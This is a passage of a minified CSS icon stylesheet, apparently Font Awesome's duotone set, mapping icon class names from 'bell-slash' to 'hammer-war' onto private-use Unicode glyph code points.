-bell-school-slash:after{content:"􏗖"}.fad.fa-bell-slash:after{content:"􏇶"}.fad.fa-bells:after{content:"􏝿"}.fad.fa-betamax:after{content:"􏢤"}.fad.fa-bezier-curve:after{content:"􏕛"}.fad.fa-bible:after{content:"􏙇"}.fad.fa-bicycle:after{content:"􏈆"}.fad.fa-biking:after{content:"􏡊"}.fad.fa-biking-mountain:after{content:"􏡋"}.fad.fa-binoculars:after{content:"􏇥"}.fad.fa-biohazard:after{content:"􏞀"}.fad.fa-birthday-cake:after{content:"􏇽"}.fad.fa-blanket:after{content:"􏒘"}.fad.fa-blender:after{content:"􏔗"}.fad.fa-blender-phone:after{content:"􏚶"}.fad.fa-blind:after{content:"􏊝"}.fad.fa-blinds:after{content:"􏣻"}.fad.fa-blinds-open:after{content:"􏣼"}.fad.fa-blinds-raised:after{content:"􏣽"}.fad.fa-blog:after{content:"􏞁"}.fad.fa-bold:after{content:"􏀲"}.fad.fa-bolt:after{content:"􏃧"}.fad.fa-bomb:after{content:"􏇢"}.fad.fa-bone:after{content:"􏗗"}.fad.fa-bone-break:after{content:"􏗘"}.fad.fa-bong:after{content:"􏕜"}.fad.fa-book:after{content:"􏀭"}.fad.fa-book-alt:after{content:"􏗙"}.fad.fa-book-dead:after{content:"􏚷"}.fad.fa-book-heart:after{content:"􏒙"}.fad.fa-book-medical:after{content:"􏟦"}.fad.fa-book-open:after{content:"􏔘"}.fad.fa-book-reader:after{content:"􏗚"}.fad.fa-book-spells:after{content:"􏚸"}.fad.fa-book-user:after{content:"􏟧"}.fad.fa-bookmark:after{content:"􏀮"}.fad.fa-books:after{content:"􏗛"}.fad.fa-books-medical:after{content:"􏟨"}.fad.fa-boombox:after{content:"􏢥"}.fad.fa-boot:after{content:"􏞂"}.fad.fa-booth-curtain:after{content:"􏜴"}.fad.fa-border-all:after{content:"􏡌"}.fad.fa-border-bottom:after{content:"􏡍"}.fad.fa-border-center-h:after{content:"􏢜"}.fad.fa-border-center-v:after{content:"􏢝"}.fad.fa-border-inner:after{content:"􏡎"}.fad.fa-border-left:after{content:"􏡏"}.fad.fa-border-none:after{content:"􏡐"}.fad.fa-border-outer:after{content:"􏡑"}.fad.fa-border-right:after{content:"􏡒"}.fad.fa-border-style:after{content:"􏡓"}.fad.fa-border-style-alt:after{content:"􏡔"}.fad.fa-border-top:after{content:"􏡕"}.fad.fa-bow-arrow:after{content:"􏚹"}.fad.fa-bowling-ball:after{content:"􏐶"}.fad.fa-bowling-pins:after{content:"􏐷"}.fad.fa-box:after{content:"􏑦"}.fad.fa-box-alt:after{content:"􏒚"}.fad.fa-box-ballot:after{content:"􏜵"}.fad.fa-box-check:after{content:"􏑧"}.fad.fa-box-fragile:after{content:"􏒛"}.fad.fa-box-full:after{content:"􏒜"}.fad.fa-box-heart:after{content:"􏒝"}.fad.fa-box-open:after{content:"􏒞"}.fad.fa-box-tissue:after{content:"􎁛"}.fad.fa-box-up:after{content:"􏒟"}.fad.fa-box-usd:after{content:"􏒠"}.fad.fa-boxes:after{content:"􏑨"}.fad.fa-boxes-alt:after{content:"􏒡"}.fad.fa-boxing-glove:after{content:"􏐸"}.fad.fa-brackets:after{content:"􏟩"}.fad.fa-brackets-curly:after{content:"􏟪"}.fad.fa-braille:after{content:"􏊡"}.fad.fa-brain:after{content:"􏗜"}.fad.fa-bread-loaf:after{content:"􏟫"}.fad.fa-bread-slice:after{content:"􏟬"}.fad.fa-briefcase:after{content:"􏂱"}.fad.fa-briefcase-medical:after{content:"􏑩"}.fad.fa-bring-forward:after{content:"􏡖"}.fad.fa-bring-front:after{content:"􏡗"}.fad.fa-broadcast-tower:after{content:"􏔙"}.fad.fa-broom:after{content:"􏔚"}.fad.fa-browser:after{content:"􏍾"}.fad.fa-brush:after{content:"􏕝"}.fad.fa-bug:after{content:"􏆈"}.fad.fa-building:after{content:"􏆭"}.fad.fa-bullhorn:after{content:"􏂡"}.fad.fa-bullseye:after{content:"􏅀"}.fad.fa-bullseye-arrow:after{content:"􏙈"}.fad.fa-bullseye-pointer:after{content:"􏙉"}.fad.fa-burger-soda:after{content:"􏡘"}.fad.fa-burn:after{content:"􏑪"}.fad.fa-burrito:after{content:"􏟭"}.fad.fa-bus:after{content:"􏈇"}.fad.fa-bus-alt:after{content:"􏕞"}.fad.fa-bus-school:after{content:"􏗝"}.fad.fa-business-time:after{content:"􏙊"}.fad.fa-cabinet-filing:after{content:"􏙋"}.fad.fa-cactus:after{content:"􏢧"}.fad.fa-calculator:after{content:"􏇬"}.fad.fa-calculator-alt:after{content:"􏙌"}.fad.fa-calendar:after{content:"􏄳"}.fad.fa-calendar-alt:after{content:"􏁳"}.fad.fa-calendar-check:after{content:"􏉴"}.fad.fa-calendar-day:after{content:"􏞃"}.fad.fa-calendar-edit:after{content:"􏌳"}.fad.fa-calendar-exclamation:after{content:"􏌴"}.fad.fa-calendar-minus:after{content:"􏉲"}.fad.fa-calendar-plus:after{content:"􏉱"}.fad.fa-calendar-star:after{content:"􏜶"}.fad.fa-calendar-times:after{content:"􏉳"}.fad.fa-calendar-week:after{content:"􏞄"}.fad.fa-camcorder:after{content:"􏢨"}.fad.fa-camera:after{content:"􏀰"}.fad.fa-camera-alt:after{content:"􏌲"}.fad.fa-camera-home:after{content:"􏣾"}.fad.fa-camera-movie:after{content:"􏢩"}.fad.fa-camera-polaroid:after{content:"􏢪"}.fad.fa-camera-retro:after{content:"􏂃"}.fad.fa-campfire:after{content:"􏚺"}.fad.fa-campground:after{content:"􏚻"}.fad.fa-candle-holder:after{content:"􏚼"}.fad.fa-candy-cane:after{content:"􏞆"}.fad.fa-candy-corn:after{content:"􏚽"}.fad.fa-cannabis:after{content:"􏕟"}.fad.fa-capsules:after{content:"􏑫"}.fad.fa-car:after{content:"􏆹"}.fad.fa-car-alt:after{content:"􏗞"}.fad.fa-car-battery:after{content:"􏗟"}.fad.fa-car-building:after{content:"􏡙"}.fad.fa-car-bump:after{content:"􏗠"}.fad.fa-car-bus:after{content:"􏡚"}.fad.fa-car-crash:after{content:"􏗡"}.fad.fa-car-garage:after{content:"􏗢"}.fad.fa-car-mechanic:after{content:"􏗣"}.fad.fa-car-side:after{content:"􏗤"}.fad.fa-car-tilt:after{content:"􏗥"}.fad.fa-car-wash:after{content:"􏗦"}.fad.fa-caravan:after{content:"􏣿"}.fad.fa-caravan-alt:after{content:"􎀀"}.fad.fa-caret-circle-down:after{content:"􏌭"}.fad.fa-caret-circle-left:after{content:"􏌮"}.fad.fa-caret-circle-right:after{content:"􏌰"}.fad.fa-caret-circle-up:after{content:"􏌱"}.fad.fa-caret-down:after{content:"􏃗"}.fad.fa-caret-left:after{content:"􏃙"}.fad.fa-caret-right:after{content:"􏃚"}.fad.fa-caret-square-down:after{content:"􏅐"}.fad.fa-caret-square-left:after{content:"􏆑"}.fad.fa-caret-square-right:after{content:"􏅒"}.fad.fa-caret-square-up:after{content:"􏅑"}.fad.fa-caret-up:after{content:"􏃘"}.fad.fa-carrot:after{content:"􏞇"}.fad.fa-cars:after{content:"􏡛"}.fad.fa-cart-arrow-down:after{content:"􏈘"}.fad.fa-cart-plus:after{content:"􏈗"}.fad.fa-cash-register:after{content:"􏞈"}.fad.fa-cassette-tape:after{content:"􏢫"}.fad.fa-cat:after{content:"􏚾"}.fad.fa-cat-space:after{content:"􎀁"}.fad.fa-cauldron:after{content:"􏚿"}.fad.fa-cctv:after{content:"􏢬"}.fad.fa-certificate:after{content:"􏂣"}.fad.fa-chair:after{content:"􏛀"}.fad.fa-chair-office:after{content:"􏛁"}.fad.fa-chalkboard:after{content:"􏔛"}.fad.fa-chalkboard-teacher:after{content:"􏔜"}.fad.fa-charging-station:after{content:"􏗧"}.fad.fa-chart-area:after{content:"􏇾"}.fad.fa-chart-bar:after{content:"􏂀"}.fad.fa-chart-line:after{content:"􏈁"}.fad.fa-chart-line-down:after{content:"􏙍"}.fad.fa-chart-network:after{content:"􏞊"}.fad.fa-chart-pie:after{content:"􏈀"}.fad.fa-chart-pie-alt:after{content:"􏙎"}.fad.fa-chart-scatter:after{content:"􏟮"}.fad.fa-check:after{content:"􏀌"}.fad.fa-check-circle:after{content:"􏁘"}.fad.fa-check-double:after{content:"􏕠"}.fad.fa-check-square:after{content:"􏅊"}.fad.fa-cheese:after{content:"􏟯"}.fad.fa-cheese-swiss:after{content:"􏟰"}.fad.fa-cheeseburger:after{content:"􏟱"}.fad.fa-chess:after{content:"􏐹"}.fad.fa-chess-bishop:after{content:"􏐺"}.fad.fa-chess-bishop-alt:after{content:"􏐻"}.fad.fa-chess-board:after{content:"􏐼"}.fad.fa-chess-clock:after{content:"􏐽"}.fad.fa-chess-clock-alt:after{content:"􏐾"}.fad.fa-chess-king:after{content:"􏐿"}.fad.fa-chess-king-alt:after{content:"􏑀"}.fad.fa-chess-knight:after{content:"􏑁"}.fad.fa-chess-knight-alt:after{content:"􏑂"}.fad.fa-chess-pawn:after{content:"􏑃"}.fad.fa-chess-pawn-alt:after{content:"􏑄"}.fad.fa-chess-queen:after{content:"􏑅"}.fad.fa-chess-queen-alt:after{content:"􏑆"}.fad.fa-chess-rook:after{content:"􏑇"}.fad.fa-chess-rook-alt:after{content:"􏑈"}.fad.fa-chevron-circle-down:after{content:"􏄺"}.fad.fa-chevron-circle-left:after{content:"􏄷"}.fad.fa-chevron-circle-right:after{content:"􏄸"}.fad.fa-chevron-circle-up:after{content:"􏄹"}.fad.fa-chevron-double-down:after{content:"􏌢"}.fad.fa-chevron-double-left:after{content:"􏌣"}.fad.fa-chevron-double-right:after{content:"􏌤"}.fad.fa-chevron-double-up:after{content:"􏌥"}.fad.fa-chevron-down:after{content:"􏁸"}.fad.fa-chevron-left:after{content:"􏁓"}.fad.fa-chevron-right:after{content:"􏁔"}.fad.fa-chevron-square-down:after{content:"􏌩"}.fad.fa-chevron-square-left:after{content:"􏌪"}.fad.fa-chevron-square-right:after{content:"􏌫"}.fad.fa-chevron-square-up:after{content:"􏌬"}.fad.fa-chevron-up:after{content:"􏁷"}.fad.fa-child:after{content:"􏆮"}.fad.fa-chimney:after{content:"􏞋"}.fad.fa-church:after{content:"􏔝"}.fad.fa-circle:after{content:"􏄑"}.fad.fa-circle-notch:after{content:"􏇎"}.fad.fa-city:after{content:"􏙏"}.fad.fa-clarinet:after{content:"􏢭"}.fad.fa-claw-marks:after{content:"􏛂"}.fad.fa-clinic-medical:after{content:"􏟲"}.fad.fa-clipboard:after{content:"􏌨"}.fad.fa-clipboard-check:after{content:"􏑬"}.fad.fa-clipboard-list:after{content:"􏑭"}.fad.fa-clipboard-list-check:after{content:"􏜷"}.fad.fa-clipboard-prescription:after{content:"􏗨"}.fad.fa-clipboard-user:after{content:"􏟳"}.fad.fa-clock:after{content:"􏀗"}.fad.fa-clone:after{content:"􏉍"}.fad.fa-closed-captioning:after{content:"􏈊"}.fad.fa-cloud:after{content:"􏃂"}.fad.fa-cloud-download:after{content:"􏃭"}.fad.fa-cloud-download-alt:after{content:"􏎁"}.fad.fa-cloud-drizzle:after{content:"􏜸"}.fad.fa-cloud-hail:after{content:"􏜹"}.fad.fa-cloud-hail-mixed:after{content:"􏜺"}.fad.fa-cloud-meatball:after{content:"􏜻"}.fad.fa-cloud-moon:after{content:"􏛃"}.fad.fa-cloud-moon-rain:after{content:"􏜼"}.fad.fa-cloud-music:after{content:"􏢮"}.fad.fa-cloud-rain:after{content:"􏜽"}.fad.fa-cloud-rainbow:after{content:"􏜾"}.fad.fa-cloud-showers:after{content:"􏜿"}.fad.fa-cloud-showers-heavy:after{content:"􏝀"}.fad.fa-cloud-sleet:after{content:"􏝁"}.fad.fa-cloud-snow:after{content:"􏝂"}.fad.fa-cloud-sun:after{content:"􏛄"}.fad.fa-cloud-sun-rain:after{content:"􏝃"}.fad.fa-cloud-upload:after{content:"􏃮"}.fad.fa-cloud-upload-alt:after{content:"􏎂"}.fad.fa-clouds:after{content:"􏝄"}.fad.fa-clouds-moon:after{content:"􏝅"}.fad.fa-clouds-sun:after{content:"􏝆"}.fad.fa-club:after{content:"􏌧"}.fad.fa-cocktail:after{content:"􏕡"}.fad.fa-code:after{content:"􏄡"}.fad.fa-code-branch:after{content:"􏄦"}.fad.fa-code-commit:after{content:"􏎆"}.fad.fa-code-merge:after{content:"􏎇"}.fad.fa-coffee:after{content:"􏃴"}.fad.fa-coffee-pot:after{content:"􎀂"}.fad.fa-coffee-togo:after{content:"􏛅"}.fad.fa-coffin:after{content:"􏛆"}.fad.fa-coffin-cross:after{content:"􎁑"}.fad.fa-cog:after{content:"􏀓"}.fad.fa-cogs:after{content:"􏂅"}.fad.fa-coin:after{content:"􏡜"}.fad.fa-coins:after{content:"􏔞"}.fad.fa-columns:after{content:"􏃛"}.fad.fa-comet:after{content:"􎀃"}.fad.fa-comment:after{content:"􏁵"}.fad.fa-comment-alt:after{content:"􏉺"}.fad.fa-comment-alt-check:after{content:"􏒢"}.fad.fa-comment-alt-dollar:after{content:"􏙐"}.fad.fa-comment-alt-dots:after{content:"􏒣"}.fad.fa-comment-alt-edit:after{content:"􏒤"}.fad.fa-comment-alt-exclamation:after{content:"􏒥"}.fad.fa-comment-alt-lines:after{content:"􏒦"}.fad.fa-comment-alt-medical:after{content:"􏟴"}.fad.fa-comment-alt-minus:after{content:"􏒧"}.fad.fa-comment-alt-music:after{content:"􏢯"}.fad.fa-comment-alt-plus:after{content:"􏒨"}.fad.fa-comment-alt-slash:after{content:"􏒩"}.fad.fa-comment-alt-smile:after{content:"􏒪"}.fad.fa-comment-alt-times:after{content:"􏒫"}.fad.fa-comment-check:after{content:"􏒬"}.fad.fa-comment-dollar:after{content:"􏙑"}.fad.fa-comment-dots:after{content:"􏒭"}.fad.fa-comment-edit:after{content:"􏒮"}.fad.fa-comment-exclamation:after{content:"􏒯"}.fad.fa-comment-lines:after{content:"􏒰"}.fad.fa-comment-medical:after{content:"􏟵"}.fad.fa-comment-minus:after{content:"􏒱"}.fad.fa-comment-music:after{content:"􏢰"}.fad.fa-comment-plus:after{content:"􏒲"}.fad.fa-comment-slash:after{content:"􏒳"}.fad.fa-comment-smile:after{content:"􏒴"}.fad.fa-comment-times:after{content:"􏒵"}.fad.fa-comments:after{content:"􏂆"}.fad.fa-comments-alt:after{content:"􏒶"}.fad.fa-comments-alt-dollar:after{content:"􏙒"}.fad.fa-comments-dollar:after{content:"􏙓"}.fad.fa-compact-disc:after{content:"􏔟"}.fad.fa-compass:after{content:"􏅎"}.fad.fa-compass-slash:after{content:"􏗩"}.fad.fa-compress:after{content:"􏁦"}.fad.fa-compress-alt:after{content:"􏐢"}.fad.fa-compress-arrows-alt:after{content:"􏞌"}.fad.fa-compress-wide:after{content:"􏌦"}.fad.fa-computer-classic:after{content:"􏢱"}.fad.fa-computer-speaker:after{content:"􏢲"}.fad.fa-concierge-bell:after{content:"􏕢"}.fad.fa-construction:after{content:"􏡝"}.fad.fa-container-storage:after{content:"􏒷"}.fad.fa-conveyor-belt:after{content:"􏑮"}.fad.fa-conveyor-belt-alt:after{content:"􏑯"}.fad.fa-cookie:after{content:"􏕣"}.fad.fa-cookie-bite:after{content:"􏕤"}.fad.fa-copy:after{content:"􏃅"}.fad.fa-copyright:after{content:"􏇹"}.fad.fa-corn:after{content:"􏛇"}.fad.fa-couch:after{content:"􏒸"}.fad.fa-cow:after{content:"􏛈"}.fad.fa-cowbell:after{content:"􏢳"}.fad.fa-cowbell-more:after{content:"􏢴"}.fad.fa-credit-card:after{content:"􏂝"}.fad.fa-credit-card-blank:after{content:"􏎉"}.fad.fa-credit-card-front:after{content:"􏎊"}.fad.fa-cricket:after{content:"􏑉"}.fad.fa-croissant:after{content:"􏟶"}.fad.fa-crop:after{content:"􏄥"}.fad.fa-crop-alt:after{content:"􏕥"}.fad.fa-cross:after{content:"􏙔"}.fad.fa-crosshairs:after{content:"􏁛"}.fad.fa-crow:after{content:"􏔠"}.fad.fa-crown:after{content:"􏔡"}.fad.fa-crutch:after{content:"􏟷"}.fad.fa-crutches:after{content:"􏟸"}.fad.fa-cube:after{content:"􏆲"}.fad.fa-cubes:after{content:"􏆳"}.fad.fa-curling:after{content:"􏑊"}.fad.fa-cut:after{content:"􏃄"}.fad.fa-dagger:after{content:"􏛋"}.fad.fa-database:after{content:"􏇀"}.fad.fa-deaf:after{content:"􏊤"}.fad.fa-debug:after{content:"􏟹"}.fad.fa-deer:after{content:"􏞎"}.fad.fa-deer-rudolph:after{content:"􏞏"}.fad.fa-democrat:after{content:"􏝇"}.fad.fa-desktop:after{content:"􏄈"}.fad.fa-desktop-alt:after{content:"􏎐"}.fad.fa-dewpoint:after{content:"􏝈"}.fad.fa-dharmachakra:after{content:"􏙕"}.fad.fa-diagnoses:after{content:"􏑰"}.fad.fa-diamond:after{content:"􏈙"}.fad.fa-dice:after{content:"􏔢"}.fad.fa-dice-d10:after{content:"􏛍"}.fad.fa-dice-d12:after{content:"􏛎"}.fad.fa-dice-d20:after{content:"􏛏"}.fad.fa-dice-d4:after{content:"􏛐"}.fad.fa-dice-d6:after{content:"􏛑"}.fad.fa-dice-d8:after{content:"􏛒"}.fad.fa-dice-five:after{content:"􏔣"}.fad.fa-dice-four:after{content:"􏔤"}.fad.fa-dice-one:after{content:"􏔥"}.fad.fa-dice-six:after{content:"􏔦"}.fad.fa-dice-three:after{content:"􏔧"}.fad.fa-dice-two:after{content:"􏔨"}.fad.fa-digging:after{content:"􏡞"}.fad.fa-digital-tachograph:after{content:"􏕦"}.fad.fa-diploma:after{content:"􏗪"}.fad.fa-directions:after{content:"􏗫"}.fad.fa-disc-drive:after{content:"􏢵"}.fad.fa-disease:after{content:"􏟺"}.fad.fa-divide:after{content:"􏔩"}.fad.fa-dizzy:after{content:"􏕧"}.fad.fa-dna:after{content:"􏑱"}.fad.fa-do-not-enter:after{content:"􏗬"}.fad.fa-dog:after{content:"􏛓"}.fad.fa-dog-leashed:after{content:"􏛔"}.fad.fa-dollar-sign:after{content:"􏅕"}.fad.fa-dolly:after{content:"􏑲"}.fad.fa-dolly-empty:after{content:"􏑳"}.fad.fa-dolly-flatbed:after{content:"􏑴"}.fad.fa-dolly-flatbed-alt:after{content:"􏑵"}.fad.fa-dolly-flatbed-empty:after{content:"􏑶"}.fad.fa-donate:after{content:"􏒹"}.fad.fa-door-closed:after{content:"􏔪"}.fad.fa-door-open:after{content:"􏔫"}.fad.fa-dot-circle:after{content:"􏆒"}.fad.fa-dove:after{content:"􏒺"}.fad.fa-download:after{content:"􏀙"}.fad.fa-drafting-compass:after{content:"􏕨"}.fad.fa-dragon:after{content:"􏛕"}.fad.fa-draw-circle:after{content:"􏗭"}.fad.fa-draw-polygon:after{content:"􏗮"}.fad.fa-draw-square:after{content:"􏗯"}.fad.fa-dreidel:after{content:"􏞒"}.fad.fa-drone:after{content:"􏡟"}.fad.fa-drone-alt:after{content:"􏡠"}.fad.fa-drum:after{content:"􏕩"}.fad.fa-drum-steelpan:after{content:"􏕪"}.fad.fa-drumstick:after{content:"􏛖"}.fad.fa-drumstick-bite:after{content:"􏛗"}.fad.fa-dryer:after{content:"􏡡"}.fad.fa-dryer-alt:after{content:"􏡢"}.fad.fa-duck:after{content:"􏛘"}.fad.fa-dumbbell:after{content:"􏑋"}.fad.fa-dumpster:after{content:"􏞓"}.fad.fa-dumpster-fire:after{content:"􏞔"}.fad.fa-dungeon:after{content:"􏛙"}.fad.fa-ear:after{content:"􏗰"}.fad.fa-ear-muffs:after{content:"􏞕"}.fad.fa-eclipse:after{content:"􏝉"}.fad.fa-eclipse-alt:after{content:"􏝊"}.fad.fa-edit:after{content:"􏁄"}.fad.fa-egg:after{content:"􏟻"}.fad.fa-egg-fried:after{content:"􏟼"}.fad.fa-eject:after{content:"􏁒"}.fad.fa-elephant:after{content:"􏛚"}.fad.fa-ellipsis-h:after{content:"􏅁"}.fad.fa-ellipsis-h-alt:after{content:"􏎛"}.fad.fa-ellipsis-v:after{content:"􏅂"}.fad.fa-ellipsis-v-alt:after{content:"􏎜"}.fad.fa-empty-set:after{content:"􏙖"}.fad.fa-engine-warning:after{content:"􏗲"}.fad.fa-envelope:after{content:"􏃠"}.fad.fa-envelope-open:after{content:"􏊶"}.fad.fa-envelope-open-dollar:after{content:"􏙗"}.fad.fa-envelope-open-text:after{content:"􏙘"}.fad.fa-envelope-square:after{content:"􏆙"}.fad.fa-equals:after{content:"􏔬"}.fad.fa-eraser:after{content:"􏄭"}.fad.fa-ethernet:after{content:"􏞖"}.fad.fa-euro-sign:after{content:"􏅓"}.fad.fa-exchange:after{content:"􏃬"}.fad.fa-exchange-alt:after{content:"􏍢"}.fad.fa-exclamation:after{content:"􏄪"}.fad.fa-exclamation-circle:after{content:"􏁪"}.fad.fa-exclamation-square:after{content:"􏌡"}.fad.fa-exclamation-triangle:after{content:"􏁱"}.fad.fa-expand:after{content:"􏁥"}.fad.fa-expand-alt:after{content:"􏐤"}.fad.fa-expand-arrows:after{content:"􏌝"}.fad.fa-expand-arrows-alt:after{content:"􏌞"}.fad.fa-expand-wide:after{content:"􏌠"}.fad.fa-external-link:after{content:"􏂎"}.fad.fa-external-link-alt:after{content:"􏍝"}.fad.fa-external-link-square:after{content:"􏅌"}.fad.fa-external-link-square-alt:after{content:"􏍠"}.fad.fa-eye:after{content:"􏁮"}.fad.fa-eye-dropper:after{content:"􏇻"}.fad.fa-eye-evil:after{content:"􏛛"}.fad.fa-eye-slash:after{content:"􏁰"}.fad.fa-fan:after{content:"􏡣"}.fad.fa-fan-table:after{content:"􎀄"}.fad.fa-farm:after{content:"􏡤"}.fad.fa-fast-backward:after{content:"􏁉"}.fad.fa-fast-forward:after{content:"􏁐"}.fad.fa-faucet:after{content:"􎀅"}.fad.fa-faucet-drip:after{content:"􎀆"}.fad.fa-fax:after{content:"􏆬"}.fad.fa-feather:after{content:"􏔭"}.fad.fa-feather-alt:after{content:"􏕫"}.fad.fa-female:after{content:"􏆂"}.fad.fa-field-hockey:after{content:"􏑌"}.fad.fa-fighter-jet:after{content:"􏃻"}.fad.fa-file:after{content:"􏅛"}.fad.fa-file-alt:after{content:"􏅜"}.fad.fa-file-archive:after{content:"􏇆"}.fad.fa-file-audio:after{content:"􏇇"}.fad.fa-file-certificate:after{content:"􏗳"}.fad.fa-file-chart-line:after{content:"􏙙"}.fad.fa-file-chart-pie:after{content:"􏙚"}.fad.fa-file-check:after{content:"􏌖"}.fad.fa-file-code:after{content:"􏇉"}.fad.fa-file-contract:after{content:"􏕬"}.fad.fa-file-csv:after{content:"􏛝"}.fad.fa-file-download:after{content:"􏕭"}.fad.fa-file-edit:after{content:"􏌜"}.fad.fa-file-excel:after{content:"􏇃"}.fad.fa-file-exclamation:after{content:"􏌚"}.fad.fa-file-export:after{content:"􏕮"}.fad.fa-file-image:after{content:"􏇅"}.fad.fa-file-import:after{content:"􏕯"}.fad.fa-file-invoice:after{content:"􏕰"}.fad.fa-file-invoice-dollar:after{content:"􏕱"}.fad.fa-file-medical:after{content:"􏑷"}.fad.fa-file-medical-alt:after{content:"􏑸"}.fad.fa-file-minus:after{content:"􏌘"}.fad.fa-file-music:after{content:"􏢶"}.fad.fa-file-pdf:after{content:"􏇁"}.fad.fa-file-plus:after{content:"􏌙"}.fad.fa-file-powerpoint:after{content:"􏇄"}.fad.fa-file-prescription:after{content:"􏕲"}.fad.fa-file-search:after{content:"􏡥"}.fad.fa-file-signature:after{content:"􏕳"}.fad.fa-file-spreadsheet:after{content:"􏙛"}.fad.fa-file-times:after{content:"􏌗"}.fad.fa-file-upload:after{content:"􏕴"}.fad.fa-file-user:after{content:"􏙜"}.fad.fa-file-video:after{content:"􏇈"}.fad.fa-file-word:after{content:"􏇂"}.fad.fa-files-medical:after{content:"􏟽"}.fad.fa-fill:after{content:"􏕵"}.fad.fa-fill-drip:after{content:"􏕶"}.fad.fa-film:after{content:"􏀈"}.fad.fa-film-alt:after{content:"􏎠"}.fad.fa-film-canister:after{content:"􏢷"}.fad.fa-filter:after{content:"􏂰"}.fad.fa-fingerprint:after{content:"􏕷"}.fad.fa-fire:after{content:"􏁭"}.fad.fa-fire-alt:after{content:"􏟤"}.fad.fa-fire-extinguisher:after{content:"􏄴"}.fad.fa-fire-smoke:after{content:"􏝋"}.fad.fa-fireplace:after{content:"􏞚"}.fad.fa-first-aid:after{content:"􏑹"}.fad.fa-fish:after{content:"􏕸"}.fad.fa-fish-cooked:after{content:"􏟾"}.fad.fa-fist-raised:after{content:"􏛞"}.fad.fa-flag:after{content:"􏀤"}.fad.fa-flag-alt:after{content:"􏝌"}.fad.fa-flag-checkered:after{content:"􏄞"}.fad.fa-flag-usa:after{content:"􏝍"}.fad.fa-flame:after{content:"􏛟"}.fad.fa-flashlight:after{content:"􏢸"}.fad.fa-flask:after{content:"􏃃"}.fad.fa-flask-poison:after{content:"􏛠"}.fad.fa-flask-potion:after{content:"􏛡"}.fad.fa-flower:after{content:"􏟿"}.fad.fa-flower-daffodil:after{content:"􏠀"}.fad.fa-flower-tulip:after{content:"􏠁"}.fad.fa-flushed:after{content:"􏕹"}.fad.fa-flute:after{content:"􏢹"}.fad.fa-flux-capacitor:after{content:"􏢺"}.fad.fa-fog:after{content:"􏝎"}.fad.fa-folder:after{content:"􏁻"}.fad.fa-folder-download:after{content:"􎁓"}.fad.fa-folder-minus:after{content:"􏙝"}.fad.fa-folder-open:after{content:"􏁼"}.fad.fa-folder-plus:after{content:"􏙞"}.fad.fa-folder-times:after{content:"􏙟"}.fad.fa-folder-tree:after{content:"􏠂"}.fad.fa-folder-upload:after{content:"􎁔"}.fad.fa-folders:after{content:"􏙠"}.fad.fa-font:after{content:"􏀱"}.fad.fa-font-awesome-logo-full:after{content:"􏓦"}.fad.fa-font-case:after{content:"􏡦"}.fad.fa-football-ball:after{content:"􏑎"}.fad.fa-football-helmet:after{content:"􏑏"}.fad.fa-forklift:after{content:"􏑺"}.fad.fa-forward:after{content:"􏁎"}.fad.fa-fragile:after{content:"􏒻"}.fad.fa-french-fries:after{content:"􏠃"}.fad.fa-frog:after{content:"􏔮"}.fad.fa-frosty-head:after{content:"􏞛"}.fad.fa-frown:after{content:"􏄙"}.fad.fa-frown-open:after{content:"􏕺"}.fad.fa-function:after{content:"􏙡"}.fad.fa-funnel-dollar:after{content:"􏙢"}.fad.fa-futbol:after{content:"􏇣"}.fad.fa-galaxy:after{content:"􎀈"}.fad.fa-game-board:after{content:"􏡧"}.fad.fa-game-board-alt:after{content:"􏡨"}.fad.fa-game-console-handheld:after{content:"􏢻"}.fad.fa-gamepad:after{content:"􏄛"}.fad.fa-gamepad-alt:after{content:"􏢼"}.fad.fa-garage:after{content:"􎀉"}.fad.fa-garage-car:after{content:"􎀊"}.fad.fa-garage-open:after{content:"􎀋"}.fad.fa-gas-pump:after{content:"􏔯"}.fad.fa-gas-pump-slash:after{content:"􏗴"}.fad.fa-gavel:after{content:"􏃣"}.fad.fa-gem:after{content:"􏎥"}.fad.fa-genderless:after{content:"􏈭"}.fad.fa-ghost:after{content:"􏛢"}.fad.fa-gift:after{content:"􏁫"}.fad.fa-gift-card:after{content:"􏙣"}.fad.fa-gifts:after{content:"􏞜"}.fad.fa-gingerbread-man:after{content:"􏞝"}.fad.fa-glass:after{content:"􏠄"}.fad.fa-glass-champagne:after{content:"􏞞"}.fad.fa-glass-cheers:after{content:"􏞟"}.fad.fa-glass-citrus:after{content:"􏡩"}.fad.fa-glass-martini:after{content:"􏀀"}.fad.fa-glass-martini-alt:after{content:"􏕻"}.fad.fa-glass-whiskey:after{content:"􏞠"}.fad.fa-glass-whiskey-rocks:after{content:"􏞡"}.fad.fa-glasses:after{content:"􏔰"}.fad.fa-glasses-alt:after{content:"􏗵"}.fad.fa-globe:after{content:"􏂬"}.fad.fa-globe-africa:after{content:"􏕼"}.fad.fa-globe-americas:after{content:"􏕽"}.fad.fa-globe-asia:after{content:"􏕾"}.fad.fa-globe-europe:after{content:"􏞢"}.fad.fa-globe-snow:after{content:"􏞣"}.fad.fa-globe-stand:after{content:"􏗶"}.fad.fa-golf-ball:after{content:"􏑐"}.fad.fa-golf-club:after{content:"􏑑"}.fad.fa-gopuram:after{content:"􏙤"}.fad.fa-graduation-cap:after{content:"􏆝"}.fad.fa-gramophone:after{content:"􏢽"}.fad.fa-greater-than:after{content:"􏔱"}.fad.fa-greater-than-equal:after{content:"􏔲"}.fad.fa-grimace:after{content:"􏕿"}.fad.fa-grin:after{content:"􏖀"}.fad.fa-grin-alt:after{content:"􏖁"}.fad.fa-grin-beam:after{content:"􏖂"}.fad.fa-grin-beam-sweat:after{content:"􏖃"}.fad.fa-grin-hearts:after{content:"􏖄"}.fad.fa-grin-squint:after{content:"􏖅"}.fad.fa-grin-squint-tears:after{content:"􏖆"}.fad.fa-grin-stars:after{content:"􏖇"}.fad.fa-grin-tears:after{content:"􏖈"}.fad.fa-grin-tongue:after{content:"􏖉"}.fad.fa-grin-tongue-squint:after{content:"􏖊"}.fad.fa-grin-tongue-wink:after{content:"􏖋"}.fad.fa-grin-wink:after{content:"􏖌"}.fad.fa-grip-horizontal:after{content:"􏖍"}.fad.fa-grip-lines:after{content:"􏞤"}.fad.fa-grip-lines-vertical:after{content:"􏞥"}.fad.fa-grip-vertical:after{content:"􏖎"}.fad.fa-guitar:after{content:"􏞦"}.fad.fa-guitar-electric:after{content:"􏢾"}.fad.fa-guitars:after{content:"􏢿"}.fad.fa-h-square:after{content:"􏃽"}.fad.fa-h1:after{content:"􏌓"}.fad.fa-h2:after{content:"􏌔"}.fad.fa-h3:after{content:"􏌕"}.fad.fa-h4:after{content:"􏡪"}.fad.fa-hamburger:after{content:"􏠅"}.fad.fa-hammer:after{content:"􏛣"}.fad.fa-hammer-war:after{content:"􏛤"}